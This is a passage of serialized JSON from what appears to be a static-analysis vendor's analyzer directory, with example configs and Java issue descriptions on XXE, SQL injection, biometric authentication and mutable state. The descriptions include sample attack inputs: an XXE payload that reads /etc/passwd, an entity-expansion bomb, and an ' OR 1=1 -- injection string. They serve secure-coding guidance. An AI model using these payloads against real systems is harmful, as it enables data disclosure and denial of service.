\"stable\"\n",247,[374,376,378,379,380,382,383,385,386],{"title":15,"category":16,"count":375},136,{"title":19,"category":20,"count":377},68,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":381},15,{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":384},26,{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/rust","https://docs.deepsource.com/docs/analyzers-rust",{"id":390,"name":391,"shortcode":392,"logo":393,"type":9,"version":394,"exampleConfig":395,"numIssues":396,"issueDistribution":397,"url":408,"documentationUrl":409},"QW5hbHl6ZXI6bGJxZG56","Scala","scala","https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873","v0.23.4","version = 1\n\ntest_patterns = [\n  \"src/test/scala/**\"\n]\n\nexclude_patterns = [\n  \"**/examples/**\"\n]\n\n[[analyzers]]\nname = \"scala\"\n",188,[398,400,401,402,403,404,405,406,407],{"title":15,"category":16,"count":399},82,{"title":19,"category":20,"count":213},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":75},{"title":31,"category":32,"count":119},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":190},{"title":42,"category":43,"count":29},{"title":46,"category":47,"count":44},"/directory/scala","https://docs.deepsource.com/docs/analyzers-scala",{"id":411,"name":35,"shortcode":412,"logo":413,"type":9,"version":414,"exampleConfig":415,"numIssues":40,"issueDistribution":416,"url":426,"documentationUrl":427},"QW5hbHl6ZXI6ZGJneG96","secrets","/img/icon/language/secrets.svg","v0.9.4","version = 1\ntest_patterns = [\n  \"test/**\",\n  \"test_e2e/**\"\n]\nexclude_patterns = [\n  \"**/examples/**\"\n]\n[[analyzers]]\nname = \"secrets\"\n",[417,418,419,420,421,422,423,424,425],{"title":15,"category":16,"count":25},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":40},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/secrets","https://docs.deepsource.com/docs/analyzers-secrets",{"id":429,"name":430,"shortcode":431,"logo":432,"type":9,"version":433,"exampleConfig":434,"numIssues":435,"issueDistribution":436,"url":448,"documentationUrl":449},"QW5hbHl6ZXI6a3pldnZi","Shell","shell","https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446","v0.6.1","version = 1\n\n[[analyzers]]\n\nname = \"shell\"\n",214,[437,439,441,442,443,444,445,446,447],{"title":15,"category":16,"count":438},34,{"title":19,"category":20,"count":440},173,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":69},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":75},{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/shell","https://docs.deepsource.com/docs/analyzers-shell",{"id":451,"name":452,"shortcode":453,"logo":454,"type":87,"version":455,"exampleConfig":456,"numIssues":352,"issueDistribution":457,"url":468,"documentationUrl":469},"QW5hbHl6ZXI6b3p3ZW56","Slither","slither","/img/icon/language/slither.png","0.10.1","version = 1\n\n[[analyzers]]\nname = \"slither\"\ntype = \"community\"\n",[458,460,461,462,463,464,465,466,467],{"title":15,"category":16,"count":459},88,{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":69},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/slither","https://docs.deepsource.com/docs/analyzers-slither",{"id":471,"name":472,"shortcode":473,"logo":474,"type":87,"version":475,"exampleConfig":476,"numIssues":477,"issueDistribution":478,"url":489,"documentationUrl":490},"QW5hbHl6ZXI6bHpwZWFi","Solhint","solhint","https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005","4.1.1","version = 1\n\n[[analyzers]]\nname = \"solhint\"\ntype = \"community\"\n",52,[479,480,481,482,483,484,485,486,488],{"title":15,"category":16,"count":66},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":66},{"title":42,"category":43,"count":487},18,{"title":46,"category":47,"count":25},"/directory/solhint","https://docs.deepsource.com/docs/analyzers-solhint",{"id":492,"name":493,"shortcode":494,"logo":495,"type":9,"version":496,"exampleConfig":497,"numIssues":498,"issueDistribution":499,"url":510,"documentationUrl":511},"QW5hbHl6ZXI6Z296d25i","SQL","sql","https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446","v0.5.2","version = 1\n\n[[analyzers]]\nname = \"sql\"\n",55,[500,501,502,503,504,505,506,507,509],{"title":15,"category":16,"count":29},{"title":19,"category":20,"count":48},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":508},44,{"title":46,"category":47,"count":25},"/directory/sql","https://docs.deepsource.com/docs/analyzers-sql",{"id":513,"name":514,"shortcode":515,"logo":516,"type":9,"version":433,"exampleConfig":517,"numIssues":518,"issueDistribution":519,"url":531,"documentationUrl":532},"QW5hbHl6ZXI6eHpkbWFi","Swift","swift","https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582","version = 1\n\n[[analyzers]]\nname = \"swift\"\n\n  [analyzers.meta]\n  swift_version = \"5.8\"\n  skip_doc_coverage = [\n    \"struct\",\n    \"enum\"\n  ]\n",83,[520,522,523,524,525,526,527,529,530],{"title":15,"category":16,"count":521},30,{"title":19,"category":20,"count":142},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":361},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":528},7,{"title":42,"category":43,"count":44},{"title":46,"category":47,"count":25},"/directory/swift","https://docs.deepsource.com/docs/analyzers-swift",{"id":534,"name":535,"shortcode":536,"logo":537,"type":9,"version":538,"exampleConfig":539,"numIssues":540,"issueDistribution":541,"url":553,"documentationUrl":554},"QW5hbHl6ZXI6b2x6cW5i","Terraform","terraform","https://static.deepsource.com/analyzer_logos/terraform.svg?v=1721154948","v0.4.1","version = 1\n\n[[analyzers]]\nname = \"terraform\"\n",160,[542,543,545,546,547,548,549,551,552],{"title":15,"category":16,"count":528},{"title":19,"category":20,"count":544},21,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":48},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":550},158,{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/terraform","https://docs.deepsource.com/docs/analyzers-terraform",{"id":556,"name":557,"shortcode":558,"logo":559,"type":9,"version":560,"exampleConfig":561,"numIssues":48,"issueDistribution":562,"url":572,"documentationUrl":573},"QW5hbHl6ZXI6am16dmp6","Test coverage","test-coverage","https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1764310746","v0.30.12","version = 1\n\n[[analyzers]]\nname = \"test-coverage\"\n",[563,564,565,566,567,568,569,570,571],{"title":15,"category":16,"count":25},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":48},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/test-coverage","https://docs.deepsource.com/docs/analyzers-test-coverage",[575,586,594,601,606,615,620,626,632,639,647,651,656,664,672,679,684,690,695,700,707,712,717,723,729,735,741,746,752,757,762,768,773,778,783,790,795,801,807,813,820,825,830,837,843,848,853,861,866,873,878,883,887,892,897,902,907,913,922,929,934,941,946,951,957,962,967,972,977,982,986,992,997,1002,1007,1013,1018,1023,1028,1033,1037,1042,1047,1052,1057,1062,1067,1072,1077,1082,1087,1092,1097,1102,1107,1112,1117,1122,1127,1132,1137,1142,1147,1152,1157,1163,1169,1174,1179,1185,1190,1195,1200,1205,1210,1215,1220,1225,1227,1232,1237,1242,1247,1252,1257,1262,1267,1272,1277,1282,1287,1292,1297,1302,1307,1312,1317,1322,1327,1332,1337,1342,1347,1352,1357,1362,1367,1372,1377,1382,1387,1392,1397,1402,1407,1412,1417,1422,1427,1432,1437,1442,1447,1452,1457,1462,1467,1472,1477,1482,1487,1492,1497,1502,1507,1512,1517,1522,1527,1532,1537,1542,1548,1553,1558,1563,1568,1573,1579,1584,1589,1594,1599,1604,1609,1614,1620,1625,1630,1635,1640,1645,1650,1655,1661,1666,1671,1676,1681,1687,1693,1699,1704,1707,1710,1715,1719,1724,1729,1734,1739,1744,1749,1754,1759,1764,1769,1774,1779,1784,1788,1793,1798,1805,1810,1815,1821,1826,1831,1836,1841,1846,1851,1856,1861,1866,1870,1875,1880,1885,1890,1894,1899,1904,1909,1914,1919,1924,1929,1934,1939,1944,1949,1954,1959,1964,1969,1974,1979,1984,1989,1994,1999,2004,2009,2014,2019,2024,2029,2034,2039,2043,2048,2053,2058,2063,2068,2073,2078,2083,2087,2092,2096,2100,2105,2110,2115,2120,2125,2130,2135,2140,2145,2150,2155,2160,2164,2169,2174,2179,2184,2189,2194,2198,2202,2206,2210,2214,2219,2224,2229,2233,2238,2242,2246,2251,2256,2260,2265,2270,2275,2280,2285,2290,2295,2300,2305,2310,2315,2320,2325,2330,2334,2339,2344,2349,2354,2359,2364,2369,2374,2378,2382,2387,2392,2397,2402,2407,2412,2417,2422,2427,2432,2437,2442,2447,2452,2457,2462,2467,2472,2477,2482,2487,2492,2497,2502,2507,2512,2517,2522,2527,2532,2537,2542,2546,2551,2556,2561,2566,2571,2575,2579,2584,2589,2594,2599,2604,2609,2614,2619,2624,2629,2633,2638,2643,2648,2653,2658,2663,2668,2673,2678],{"shortcode":576,"title":577,"description":578,"category":39,"severity":579,"tags":580,"isRecommended":57},"JAVA-A1030","Audit: Biometric authentication should always be used with a cryptographic object","Biometric authentication should not be performed without an associated `CryptoObject` value.\n\n\u003C!--more-->\n\nAndroid allows one to perform [cryptography-related operations](https://developer.android.com/training/sign-in/biometric-auth#crypto) such as unlocking a keystore, or performing a signing operation through biometric authentication.\n\nNote that Android's keystore API is separate from its biometric authentication API by design; both may be used independently of each other.\n\nBiometric authentication is recommended for securely unlocking credentials stored in an Android keystore, because both biometric and keystore data are designed to be securely managed by Android.\n\n### Bad Practice\n\nShowing a biometric prompt without associating the authentication operation with some cryptographic operation is a bad idea; to give you an analogy -- it would be like trying to open a door by showing it a key instead of using the key to unlock it.\n\nNow, it may be that a credential stored in the android certificate store does not require any user authentication to be unlocked. This is also suboptimal, since it means anyone could access such keys from the android keystore. To continue our analogy, it would be similar to leaving the door ajar for any person to enter.\n\n```java\n// Assume there is an instance of a biometric prompt stored in this variable...\nbiometricLoginButton.setOnClickListener(view -> {\n    // This will show a biometric authentication prompt, but to what end?\n    biometricPrompt.authenticate(promptInfo);\n});\n```\n\nThe snippet above would show a biometric authentication prompt when a particular button is tapped, but the prompt that is shown would be ineffective in securing the application.\n\n### Recommended\n\nSet up any keys to require user authentication by passing `true` to the [`KeyGenParameterSpec.Builder.setUserAuthenticationRequired()`](https://developer.android.com/reference/android/security/keystore/KeyGenParameterSpec.Builder#setUserAuthenticationRequired(boolean)) method.\n\n```java\nKeyGenerator keyGenerator = KeyGenerator.getInstance(KeyProperties.KEY_ALGORITHM_AES, \"AndroidKeyStore\");\n\n// Ideally, do this only once, when your app is first started.\nkeyGenerator.init(new KeyGenParameterSpec.Builder(\n                      \"some_name\",\n                      KeyProperties.PURPOSE_ENCRYPT | KeyProperties.PURPOSE_DECRYPT)\n                      .setBlockModes(KeyProperties.BLOCK_MODE_CBC)\n                      .setEncryptionPaddings(KeyProperties.ENCRYPTION_PADDING_PKCS7)\n                      // Require this key to be unlocked only via user authentication.\n                      .setUserAuthenticationRequired(true)\n                      // Require this key to only be unlocked with strong biometric authentication, with a timeout of 60 seconds.\n                      .setUserAuthenticationParameters(60, KeyProperties.AUTH_BIOMETRIC_STRONG)\n                      .build());\nkeyGenerator.generateKey();\n\nKeyStore keyStore = KeyStore.getInstance(\"AndroidKeyStore\");\n\nkeyStore.load(null);\nSecretKey key = ((SecretKey)keyStore.getKey(\"some_key\", null));\nCipher cipher = Cipher.getInstance(\"aes/gcm/nopadding\");\ncipher.init(Cipher.DECRYPT_MODE, key, new GCMParameterSpec(128, initializationVector));\n\n// ...\n```\n\nWhen you show an authentication prompt, pass on the cipher as a `CryptoObject` value:\n\n```java\nbiometricPrompt.authenticate(promptInfo, new BiometricPrompt.CryptoObject(cipher));\n```\n\n## References\n\nThe examples given here are adapted from the Android developer reference website.\n\n- Android Developers blog - [Using BiometricPrompt with CryptoObject - how and why](https://medium.com/androiddevelopers/using-biometricprompt-with-cryptoobject-how-and-why-aace500ccdb7)\n- Android Developer Reference - [Setting up Biometric Authentication](https://developer.android.com/training/sign-in/biometric-auth#crypto)\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Mobile Top Ten (2016) - [Category M4](https://owasp.org/www-project-mobile-top-10/2016-risks/m4-insecure-authentication) - Insecure Authentication","CRITICAL",[581,582,583,584,585],"security","sans-top-25","owasp-top-10","a07","cwe-287",{"shortcode":587,"title":588,"description":589,"category":39,"severity":579,"tags":590,"isRecommended":57},"JAVA-A1060","Audit: XMLReader may be vulnerable to XXE attacks","This code appears to use an `XMLReader` instance without setting the correct input processing flags. This could allow [XML External Entity (XXE)](https://en.wikipedia.org/wiki/XML_external_entity_attack) attacks to easily occur.\n\n\u003C!--more-->\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the file itself (it is\ntherefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine,\nwhich is in general private information which must not be shared, leave alone accessed by the server process in any way.\nIf an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when\nparsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data\nexfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\n\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of\nService (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which\nexpand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a\ngrinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially\nincreasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol`\nentity being created. It is likely that this will trigger an OOM crash in the best case, or possibly may render the\napplication process completely unresponsive.\n\n### Bad Practice\n\nIn the example below, an `XMLReader` has been created which neither prevents processing of DTD elements (which would\ncompletely stop any XXE or XEE attacks) nor prevents access to external files via secure processing.\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\n\n// No flags set.\n\nreader.parse(new InputSource(inputStream));\n```\n\n### Recommended\n\nThere are two ways XXE attacks can be avoided.\n\n- Using the [**`XMLConstants.FEATURE\\_SECURE\\_PROCESSING`\n  **](https://docs.oracle.com/javase/8/docs/api/javax/xml/XMLConstants.html#FEATURE_SECURE_PROCESSING) flag\n\nEnabling this flag will not disallow DTD processing, but will prevent DoS attacks by limiting recursion, and will\nprevent access to external resources.\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\nreader.setFeature(XMLConstants.FEATURE_SECURE_PROCESSING, true);\nreader.setContentHandler(customHandler);\n\nreader.parse(new InputSource(inputStream));\n```\n\n- Disallowing DTD processing entirely\n\nWe can disable DTD processing wholesale by directly specifying the `disallow-doctype-decl` feature flag:\n\n```java\nXMLReader reader = XMLReaderFactory.createXMLReader();\nreader.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nreader.setContentHandler(customHandler);\n\nreader.parse(new InputSource(inputStream));\n```\n\nThis will prevent DTD entities from being processed. If you are reliant on certain DTD related features, consider using\nthe secure processing flag instead.\n\n## References\n\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('\n  XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in\n  DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_XMLREADER](https://find-sec-bugs.github.io/bugs.htm#XXE_XMLREADER)\n- Oracle Java 8 JavaDocs - [org.xml.sax.XMLReader](https://docs.oracle.com/javase/8/docs/api/org/xml/sax/XMLReader.html)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security\n  Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[591,592,581,593,582,583],"a05","cwe-611","cwe-776",{"shortcode":595,"title":596,"description":597,"category":39,"severity":579,"tags":598,"isRecommended":57},"JAVA-S0082","Non-constant string passed to `execute` or `addBatch` method on an SQL statement","The method invokes the `execute` or `addBatch` method on an SQL statement with a `String` that seems to be dynamically generated. This can allow SQL injection attacks to occur.\n\n\u003C!--more-->\n\n### Example\n\n#### Problematic Code\n```java\n\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = '\" + user + \"' AND pass = '\" + pass + \"'\"; // Unsafe\n\n```\n\nIn the example above, `user` and `pass` are untrusted values which have not been sanitized before use. Consider a case where `user` has the value `\"' OR 1=1 --\"`. The query string then becomes:\n\n```sql\nSELECT * FROM users WHERE user = '' OR 1=1 -- AND pass = '...'\n```\n\nHere, `--` is the SQL comment token and turns the rest of the line after it into a comment. This line is now equivalent to:\n\n```sql\nSELECT * FROM users WHERE 1=1\n```\n\nSince `1=1` will always evaluate to a true value, it will not be necessary to check for the value of `user`, leading to the final form of the statement:\n\n```sql\nSELECT * FROM users\n```\n\nThis is clearly not a statement that can be safely executed in production, and the attacker may be able to freely access the data retrieved.\n\n### Recommended Action\n\nThere are a number of solutions to this issue:\n\n- Use prepared statements, they can perform validation and will escape strings properly\n- Use an ORM, which will perform the validation for you\n- Perform filtering and validation for parameters yourself with whitelists or converting to native types. This may allow for edge cases to occur, so only use this as a last resort\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user); // Will be properly escaped\nstatement.setString(2, pass);\n\n// Execute and use the returned ResultSet as required.\n```\n\n### Exceptions\n\nIf you know what you are doing and have taken pains to filter untrusted input before creating the query, you can ignore this issue. Review such cases thoroughly if you haven't already done so.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- [OWASP Top Ten Category A1 (2017)](https://www.owasp.org/index.php/Top_10-2017_A1-Injection) - Injection\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_NONCONSTANT\\_STRING\\_PASSED\\_TO\\_EXECUTE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-nonconstant-string-passed-to-execute-or-addbatch-method-on-an-sql-statement-sql-nonconstant-string-passed-to-execute)",[599,600],"owasp","cwe",{"shortcode":602,"title":603,"description":604,"category":20,"severity":579,"tags":605,"isRecommended":57},"JAVA-S0110","`equals` method does not handle null valued operands","This implementation of `equals` violates the contract defined by `java.lang.Object.equals` because it does not check for `null` being passed as the argument.\n\n\u003C!--more-->\n\nThis can lead to the code throwing a `NullPointerException` when a null value is passed. This code violates the contract of `equals` because the receiver object (`this`) is always non null and so any null value passed is automatically not equal to `this`.\n\n## Examples\n### Problematic Code\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return this.field == o.field;\n}\n\n// ...\n\nMyClass a = new MyClass(3);\n\na.equals(null); // Throws NullPointerException.\n\n```\n\n### Recommended\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return o != null && this.field == o.field;\n}\n\n```\n\nAll `equals` methods should return `false` if passed a null value. Assuming that the operands are always non-null may easily allow `NullPointerException`s to occur.\n\n## References\n\n- Spotbugs - [NP\\_EQUALS\\_SHOULD\\_HANDLE\\_NULL\\_ARGUMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-equals-method-does-not-check-for-null-argument-np-equals-should-handle-null-argument)",[],{"shortcode":607,"title":608,"description":609,"category":39,"severity":579,"tags":610,"isRecommended":57},"JAVA-S0132","Reference to mutable object which is returned may expose internal representation of data","Returning a reference to a mutable value stored in any of an object's fields exposes the internal state of the object. This could lead to an injection  vulnerability.\n\n\u003C!--more -->\n\nIt may be possible to modify internal state of the object from any code that uses it through a mutable field which can be accessed publicly. This issue is common in cases where Java arrays (`Object[]`) are passed around directly.\n\nIf any of the following situations apply, you may want to structure this code differently:\n\n* Instances of the referenced field are accessed by untrusted code\n* Unchecked changes to the referenced field would compromise security or other important properties\n\nReturning a new copy of the field is a better approach in many situations. If the field's class type is controlled by you, consider implementing the `Cloneable` interface for that field, or create a copy constructor for it.\n\n### Bad Practice\n\nConsider the following class, with a private `String[]` value, `ipAddresses`:\n```java\nclass Insecure {\n\n    private String[] ipAddresses;\n\n    public Insecure() {\n        ipAddresses = new String[20];\n    }\n\n    public String[] getIpAddresses() {\n        return this.ipAddresses;\n    }\n\n    // ...\n\n    public void doSomething() {\n        // Does something with the ip addresses...\n    }\n}\n```\n\nNow, consider this calling code, which performs some operations on an instance of the class:\n\n```java\nInsecure insecure = new Insecure();\n\nString[] addrs = insecure.getIpAddresses();\n```\n\n\nWhen we assign to `addrs`, a local variable, we see something surprising:\n```java\n// assigning to addrs here changes the value of ipAddresses within insecure.\naddrs[1] = \"192.168.1.1\"; // This could be a malicious ip address...\naddrs[1].equals(insecure.getIpAddresses()[1]); // This will return true, indicating that the values within insecure also were modified.\n```\n\n### Recommended\n\nWhen returning a value which supports mutation, create a copy of it and return the copy instead of the original value. There are various ways to accomplish this, depending on the type of the object being returned.\n\nArrays can be copied using the static `Arrays.copyOf` method.\n```java\npublic String[] getIpAddresses() {\n    return Arrays.copyOf(this.ipAddresses);\n}\n```\n\nIf you are copying objects, you have a choice between using a copy contructor if the class provides it, or if the class implements `Cloneable`, the class's `clone` method:\n\n```java\n// Using the copy constructor\npublic CopyableObj getIpAddresses() {\n    return new CopyableObj(this.copyValue);\n}\n\n// Using the clone method, if the object implements Cloneable.\npublic CloneableObj getIpAddresses() {\n    return this.cloneValue.clone();\n}\n```\n\nIf neither of these methods are available, or the values are provided by code you do not control, consider making use of the Java serialization API to make the copy. This is slower and will only work if the class in question implements `java.io.Serializable` however.\n\n## References\n\n- [CWE-375](https://cwe.mitre.org/data/definitions/375.html) - Returning a Mutable Object to an Untrusted Caller\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [Faster deep copies of java objects](http://javatechniques.com/blog/faster-deep-copies-of-java-objects/)\n- Spotbugs - [EI\\_EXPOSE\\_REP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ei-may-expose-internal-representation-by-returning-reference-to-mutable-object-ei-expose-rep)",[611,612,613,581,614,583],"a03","a01","cwe-200","cwe-375",{"shortcode":616,"title":617,"description":618,"category":20,"severity":579,"tags":619,"isRecommended":57},"JAVA-E1067","Nullable parameters should be checked for null before use","This parameter is always used as if it is non-null, but the parameter may be null when the usage occurs.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\npublic void doWork(MyClass myClass) {\n    // ...\n\n    // Dereference without a null check.\n    myClass.myField = \"value\";\n\n    // ...\n}\n\n// ...\n\nMyClass nullable;\n\n// ...\n\nif (condition) nullable = new MyClass();\nelse nullable = null;\n\n// ...\n\ndoWork(nullable); // If nullable is null, we will get an NPE\n\n```\n\n### Recommended\n\nIf you require that the parameter should never be null, consider changing the annotation to `@NonNull` or an equivalent annotation to indicate that the method expects the value to be non-null.\n\nIf the variable is likely to be null, consider performing a null check before using the variable.\n\n## References\n- Spotbugs - [NP\\_PARAMETER\\_MUST\\_BE\\_NONNULL\\_BUT\\_MARKED\\_AS\\_NULLABLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-parameter-must-be-non-null-but-is-marked-as-nullable-np-parameter-must-be-nonnull-but-marked-as-nullable)",[],{"shortcode":621,"title":622,"description":623,"category":39,"severity":579,"tags":624,"isRecommended":57},"JAVA-S0133","Reference to externally mutable object stored as internal state","This code stores a reference to an externally mutable object as part of the internal state of the object. This can allow an injection attack to occur.\n\n\u003C!--more -->\n\nThis issue is an inversion of `JAVA-S0132`, which is triggered by the internal state being exposed by allowing external access to a mutable field.\n\nIt may be possible to modify internal state of the object from any code that uses it through a mutable field which can be accessed publicly. This is common in cases where Java arrays (`Object[]`) are passed around directly.\n\nValues such as arrays, mutable data structures and any user defined mutable classes can be dangerous when used without proper precautions.\n\nIf any of the following situations apply, you may want to structure this code differently:\n\n* The encapsulating class will modify data which is provided from outside\n* Unchecked changes to the referenced field would compromise security or other important properties\n\n### Bad Practice\n```java\nclass Insecure {\n\n    private String[] ipAddresses;\n\n    public Insecure(String[] ipAddresses) {\n        this.ipAddresses = ipAddresses;\n    }\n\n    // ...\n\n    public void doSomething() {\n        // Does something with the ip addresses...\n    }\n}\n\n// In calling code:\n\nString[] addrs = getIpAddressesSomehow(); // we get a list of data...\nInsecure insecure = new Insecure(addrs);\n\n// We still have access to addrs, which references the same data passed to Insecure's constructor.\n// We can therefore influence the operation of Insecure through this reference.\n// assigning to addrs here changes the value of ipAddresses within insecure.\naddrs[1] = \"192.168.1.1\"; // This could be a malicious ip address...\n```\n\n### Recommended\n\nWhen a value which supports mutation is to be assigned, create a copy of it and assign the copy instead of the original value. There are various ways to accomplish this, depending on the type of the object in question.\n\nArrays can be copied using the ststic `Arrays.copyOf` method.\n```java\n\npublic Insecure(String[] ipAddresses) {\n    String[] ipAddressesCopy = Arrays.copyOf(ipAddresses);\n    this.ipAddresses = ipAddressesCopy;\n}\n\n```\n\nIf you are copying objects, you have a choice between using a copy constructor if the class provides it, or, if the class implements `Cloneable`, the class's clone method:\n\n```java\n// Using the copy constructor\npublic Secure(MutableData mData) {\n    MutableData data = new MutableData(mData);\n    this.mData = data;\n}\n\n// Using the clone method, if the object implements Cloneable.\npublic  Secure(CloneableData cData) {\n    this.cData = cData.clone();\n}\n```\n\nIf neither of these methods are available, or the values are provided by code you do not control, consider making use of the Java serialization API to make the copy. This is slower and will only work if the class in question implements `java.io.Serializable` however.\n\n## References\n\n- [CWE-374](https://cwe.mitre.org/data/definitions/374.html) - Passing Mutable Objects to an Untrusted Method\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- [Faster deep copies of java objects](http://javatechniques.com/blog/faster-deep-copies-of-java-objects/)\n- Spotbugs - [EI\\_EXPOSE\\_REP2](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ei2-may-expose-internal-representation-by-incorporating-reference-to-mutable-object-ei-expose-rep2)",[581,625,613],"cwe-374",{"shortcode":627,"title":628,"description":629,"category":20,"severity":579,"tags":630,"isRecommended":57},"JAVA-E0128","Servlets should not use mutable fields without synchronization","A web server generally only creates one 